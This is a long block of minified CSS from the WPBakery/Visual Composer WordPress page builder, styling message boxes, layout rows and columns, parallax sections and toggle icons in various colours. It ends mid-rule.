.vc_message_box-icon{color:#2a2a2a}.vc_color-black.vc_message_box-solid-icon{color:#2a2a2a}.vc_color-grey.vc_message_box .vc_message_box-icon{color:#858585}.vc_color-white.vc_message_box .vc_message_box-icon{color:#b3b3b3}.vc_color-white.vc_message_box-outline,.vc_color-white.vc_message_box-outline .vc_message_box-icon{color:#fff}.vc_color-white.vc_message_box-solid-icon{color:#fff}.vc_message_box-outline,.vc_message_box-solid-icon{border-width:2px}.vc_message_box-solid-icon .vc_message_box-icon{width:3.25em}.vc_message_box-rounded{border-radius:5px}.vc_message_box-round{border-radius:4em}#content .wpb_alert p:last-child,#content .wpb_text_column :last-child,#content .wpb_text_column p:last-child,.wpb_alert p:last-child,.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}.wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:35px}.entry-content .twitter-share-button,.fb_like,.twitter-share-button,.wpb_accordion .wpb_content_element,.wpb_googleplus,.wpb_pinterest,.wpb_tab .wpb_content_element{margin-bottom:21.73913043px}.vc_parallax{position:relative;overflow:hidden}.vc_parallax>*{position:relative;z-index:1}.vc_parallax .vc_parallax-inner{pointer-events:none;position:absolute;left:0;right:0;top:0;background-attachment:scroll;background-color:transparent;background-image:inherit;background-size:cover;z-index:0;background-position:50% 0}.vc_parallax-inner iframe{max-width:1000%}.vc_video-bg-container{position:relative}.vc_video-bg{height:100%;overflow:hidden;pointer-events:none;position:absolute;top:0;left:0;width:100%;z-index:0}.vc_video-bg iframe{max-width:1000%}.vc_row.vc_row-no-padding .vc_column-inner{padding-left:0;padding-right:0}.vc_row[data-vc-full-width]{-webkit-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease;overflow:hidden}.vc_row[data-vc-full-width].vc_hidden{opacity:0}.vc_row-no-padding .vc_inner{margin-left:0;margin-right:0}.vc_row.vc_row-o-full-height{min-height:100vh}.vc_row.vc_row-flex{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.vc_row.vc_row-flex>.vc_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;z-index:1}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-flex::after,.vc_row.vc_row-flex::before{display:none}.vc_row.vc_row-o-columns-stretch{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.vc_row.vc_row-o-columns-top{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.vc_row.vc_row-o-columns-bottom{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}.vc_row.vc_row-o-columns-middle{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.vc_row.vc_row-o-columns-bottom::after,.vc_row.vc_row-o-columns-middle::after,.vc_row.vc_row-o-columns-top::after{content:'';width:100%;height:0;overflow:hidden;visibility:hidden;display:block}.vc_row.vc_row-o-equal-height>.vc_column_container{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.vc_row.vc_row-o-content-top>.vc_column_container>.vc_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_column_container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.vc_row.vc_row-o-content-bottom>.vc_column_container>.vc_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_column_container{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_column_container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table}.vc_column-inner::after{clear:both}.vc_ie-flexbox-fixer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.vc_ie-flexbox-fixer>.vc_row{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.vc_row.vc_column-gap-1{margin-left:-15.5px;margin-right:-15.5px}.vc_row.vc_column-gap-1>.vc_column_container{padding:.5px}.vc_row.vc_column-gap-2{margin-left:-16px;margin-right:-16px}.vc_row.vc_column-gap-2>.vc_column_container{padding:1px}.vc_row.vc_column-gap-3{margin-left:-16.5px;margin-right:-16.5px}.vc_row.vc_column-gap-3>.vc_column_container{padding:1.5px}.vc_row.vc_column-gap-4{margin-left:-17px;margin-right:-17px}.vc_row.vc_column-gap-4>.vc_column_container{padding:2px}.vc_row.vc_column-gap-5{margin-left:-17.5px;margin-right:-17.5px}.vc_row.vc_column-gap-5>.vc_column_container{padding:2.5px}.vc_row.vc_column-gap-10{margin-left:-20px;margin-right:-20px}.vc_row.vc_column-gap-10>.vc_column_container{padding:5px}.vc_row.vc_column-gap-15{margin-left:-22.5px;margin-right:-22.5px}.vc_row.vc_column-gap-15>.vc_column_container{padding:7.5px}.vc_row.vc_column-gap-20{margin-left:-25px;margin-right:-25px}.vc_row.vc_column-gap-20>.vc_column_container{padding:10px}.vc_row.vc_column-gap-25{margin-left:-27.5px;margin-right:-27.5px}.vc_row.vc_column-gap-25>.vc_column_container{padding:12.5px}.vc_row.vc_column-gap-30{margin-left:-30px;margin-right:-30px}.vc_row.vc_column-gap-30>.vc_column_container{padding:15px}.vc_row.vc_column-gap-35{margin-left:-32.5px;margin-right:-32.5px}.vc_row.vc_column-gap-35>.vc_column_container{padding:17.5px}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner{padding-top:35px}.vc_section{padding-left:15px;padding-right:15px;margin-left:-15px;margin-right:-15px}.vc_section[data-vc-full-width]{-webkit-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease;overflow:hidden}.vc_section[data-vc-full-width].vc_hidden{opacity:0}.vc_section[data-vc-full-width]>.vc_row{margin-left:0;margin-right:0}.vc_section[data-vc-stretch-content]{padding-left:0;padding-right:0}.vc_section.vc_row-o-full-height{min-height:100vh}.vc_section.vc_section-flex{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.vc_section.vc_section-flex .vc_vc_row{width:100%}.vc_section.vc_section-flex::after,.vc_section.vc_section-flex::before{display:none}.vc_section.vc_section-o-content-top{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.vc_section.vc_section-o-content-bottom{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.vc_section.vc_section-o-content-middle{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.vc_section.vc_section-o-content-bottom::after,.vc_section.vc_section-o-content-middle::after,.vc_section.vc_section-o-content-top::after{content:'';width:100%;height:0;overflow:hidden;visibility:hidden;display:block}.vc_section.vc_section-has-fill,.vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,.vc_section.vc_section-has-fill+.vc_section{padding-top:35px}.vc_row.vc_column-gap-1>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-1>.vc_vc_column_inner>.vc_column_container{padding-left:.5px;padding-right:.5px}.vc_row.vc_column-gap-2>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-2>.vc_vc_column_inner>.vc_column_container{padding-left:1px;padding-right:1px}.vc_row.vc_column-gap-3>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-3>.vc_vc_column_inner>.vc_column_container{padding-left:1.5px;padding-right:1.5px}.vc_row.vc_column-gap-4>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-4>.vc_vc_column_inner>.vc_column_container{padding-left:2px;padding-right:2px}.vc_row.vc_column-gap-5>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-5>.vc_vc_column_inner>.vc_column_container{padding-left:2.5px;padding-right:2.5px}.vc_row.vc_column-gap-10>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-10>.vc_vc_column_inner>.vc_column_container{padding-left:5px;padding-right:5px}.vc_row.vc_column-gap-15>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-15>.vc_vc_column_inner>.vc_column_container{padding-left:7.5px;padding-right:7.5px}.vc_row.vc_column-gap-20>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-20>.vc_vc_column_inner>.vc_column_container{padding-left:10px;padding-right:10px}.vc_row.vc_column-gap-25>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-25>.vc_vc_column_inner>.vc_column_container{padding-left:12.5px;padding-right:12.5px}.vc_row.vc_column-gap-30>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-30>.vc_vc_column_inner>.vc_column_container{padding-left:15px;padding-right:15px}.vc_row.vc_column-gap-35>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-35>.vc_vc_column_inner>.vc_column_container{padding-left:17.5px;padding-right:17.5px}.vc_vc_column,.vc_vc_column_inner{padding-left:0;padding-right:0}.vc_row.vc_row-flex>.vc_vc_column,.vc_row.vc_row-flex>.vc_vc_column_inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.vc_row.vc_row-flex>.vc_vc_column>.vc_column_container,.vc_row.vc_row-flex>.vc_vc_column_inner>.vc_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.vc_row.vc_row-flex>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.vc_row.vc_row-o-equal-height>.vc_column_container{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.vc_row.vc_row-o-content-top>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.vc_column_container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.vc_row.vc_row-o-content-bottom>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.vc_column_container{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.vc_row.vc_row-o-content-middle>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.vc_column_container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.vc_empty-element>.vc_column-inner{min-height:100px}.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:35px}.fb_type_standard{height:25px}.fb_type_standard iframe{height:25px}.fb_type_button_count{height:20px}.fb_type_button_count iframe{height:20px}.fb_type_box_count{height:62px}.fb_type_box_count iframe{height:62px}.wpb_googleplus_type_standard{height:25px}.wpb_googleplus_type_small{height:19px}.wpb_googleplus_type_medium{height:21px}.wpb_googleplus_type_tall{height:21px}.wpb_googleplus_type_tall.vc_googleplus-annotation-bubble{height:62px}.wpb_pinterest a{border-bottom:0}.wpb_pinterest_type_horizontal{height:21px}.wpb_pinterest_type_vertical{box-sizing:content-box;padding-top:29px;height:21px}.wpb_pinterest_type_none{height:21px}iframe.twitter-share-button{margin:0}.vc_toggle{display:block;margin:0 0 21.73913043px 0;padding:0;font-size:1em}.vc_toggle:last-of-type{margin-bottom:35px}.vc_toggle_title{cursor:pointer;display:block;margin:0;padding:0;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-weight:400}.vc_toggle_title>h4{display:inline}.vc_toggle_icon{display:none;position:relative;vertical-align:middle}.vc_toggle_content{display:none;margin-bottom:21.73913043px;margin-top:1em;overflow:hidden;padding:0}.vc_toggle.vc_toggle_active>.vc_toggle_content{display:block}.vc_toggle_simple .vc_toggle_icon{border:0 solid transparent;border-radius:0;display:inline-block}.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_simple .vc_toggle_icon::before{content:'';display:block;left:50%;position:absolute;top:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_toggle_simple.vc_toggle_active .vc_toggle_icon::after{visibility:hidden}.vc_toggle_simple .vc_toggle_icon{height:22px;width:22px}.vc_toggle_simple .vc_toggle_icon::before{height:2px;width:10px}.vc_toggle_simple .vc_toggle_icon::after{height:10px;width:2px}.vc_toggle_simple .vc_toggle_icon{background-color:#2a2a2a;border-color:transparent}.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_simple .vc_toggle_icon::before{background-color:#fff}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#2a2a2a}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:#444}.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#444}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_simple .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_simple .vc_toggle_icon{margin-left:2px}.vc_toggle_round .vc_toggle_icon{border:2px solid transparent;border-radius:50%;display:inline-block}.vc_toggle_round .vc_toggle_icon::after,.vc_toggle_round .vc_toggle_icon::before{content:'';display:block;left:50%;position:absolute;top:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_toggle_round.vc_toggle_active .vc_toggle_icon::after{visibility:hidden}.vc_toggle_round .vc_toggle_icon{height:22px;width:22px}.vc_toggle_round .vc_toggle_icon::before{height:2px;width:10px}.vc_toggle_round .vc_toggle_icon::after{height:10px;width:2px}.vc_toggle_round .vc_toggle_icon{background-color:#2a2a2a;border-color:transparent}.vc_toggle_round .vc_toggle_icon::after,.vc_toggle_round .vc_toggle_icon::before{background-color:#fff}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#2a2a2a}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon{background-color:#444}.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#444}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_rounded .vc_toggle_icon{border:2px solid transparent;border-radius:20%;display:inline-block}.vc_toggle_rounded .vc_toggle_icon::after,.vc_toggle_rounded .vc_toggle_icon::before{content:'';display:block;left:50%;position:absolute;top:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_toggle_rounded.vc_toggle_active .vc_toggle_icon::after{visibility:hidden}.vc_toggle_rounded .vc_toggle_icon{height:22px;width:22px}.vc_toggle_rounded .vc_toggle_icon::before{height:2px;width:10px}.vc_toggle_rounded .vc_toggle_icon::after{height:10px;width:2px}.vc_toggle_rounded .vc_toggle_icon{background-color:#2a2a2a;border-color:transparent}.vc_toggle_rounded .vc_toggle_icon::after,.vc_toggle_rounded .vc_toggle_icon::before{background-color:#fff}.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#2a2a2a}.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon{background-color:#444}.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#444}.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_square .vc_toggle_icon{border:2px solid transparent;border-radius:0;display:inline-block}.vc_toggle_square .vc_toggle_icon::after,.vc_toggle_square .vc_toggle_icon::before{content:'';display:block;left:50%;position:absolute;top:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_toggle_square.vc_toggle_active .vc_toggle_icon::after{visibility:hidden}.vc_toggle_square .vc_toggle_icon{height:22px;width:22px}.vc_toggle_square .vc_toggle_icon::before{height:2px;width:10px}.vc_toggle_square .vc_toggle_icon::after{height:10px;width:2px}.vc_toggle_square .vc_toggle_icon{background-color:#2a2a2a;border-color:transparent}.vc_toggle_square .vc_toggle_icon::after,.vc_toggle_square .vc_toggle_icon::before{background-color:#fff}.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#2a2a2a}.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon{background-color:#444}.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#444}.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_text_only .vc_toggle_icon{display:none}.vc_toggle_arrow .vc_toggle_icon{display:inline-block}.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_arrow .vc_toggle_icon::before{content:'';border-style:solid;display:block;left:50%;position:absolute;top:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.vc_toggle_arrow .vc_toggle_icon::before{border-left:none;border-top:none}.vc_toggle_arrow .vc_toggle_icon::after{border-right:none;border-bottom:none;visibility:hidden}.vc_toggle_arrow.vc_toggle_active .vc_toggle_icon::before{visibility:hidden}.vc_toggle_arrow.vc_toggle_active .vc_toggle_icon::after{visibility:visible}.vc_toggle.vc_toggle_arrow .vc_toggle_icon{height:22px;width:22px}.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before{border-width:2px;height:10px;margin-left:-5px;width:10px}.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before{margin-top:-10px}.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after{margin-top:-5px}.vc_toggle.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before{border-color:#2a2a2a;background:0 0}.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#444;background:0 0}.vc_toggle_default .vc_toggle_icon{background:#bababa;border:1px solid #acacac;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_default .vc_toggle_icon::after,.vc_toggle_default .vc_toggle_icon::before{content:'';display:block;left:50%;position:absolute;top:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#bababa}.vc_toggle_default .vc_toggle_icon::before{border:1px solid #acacac}.vc_toggle_default.vc_toggle_active .vc_toggle_icon::after,.vc_toggle_default.vc_toggle_active .vc_toggle_icon::before{visibility:hidden}.vc_toggle.vc_toggle_default .vc_toggle_icon{display:inline-block;width:10px;margin-left:5px;height:4px}.vc_toggle.vc_toggle_default .vc_toggle_icon::before{height:10px;width:4px}.vc_toggle.vc_toggle_default .vc_toggle_icon::after{width:8px;height:2px}.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon::before{background-color:#5472d2}.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#7c93dd}.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_blue .vc_toggle_icon{background-color:#5472d2;border-color:transparent}.vc_toggle_color_blue .vc_toggle_icon::after,.vc_toggle_color_blue .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#5472d2}.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#5472d2}.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon{background-color:#7c93dd}.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#7c93dd}.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#7c93dd}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon{background:#5472d2;border-color:#3354c0}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon::before{border-color:#3354c0;background:#5472d2}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon::after{background:#5472d2}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#7c93dd;border-color:#5472d2}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#5472d2;background:#7c93dd}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#7c93dd}.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon::before{border-color:#5472d2;background:0 0}.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#7c93dd;background:0 0}.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon::before{background-color:#00c1cf}.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_turquoise.vc_toggle_simple 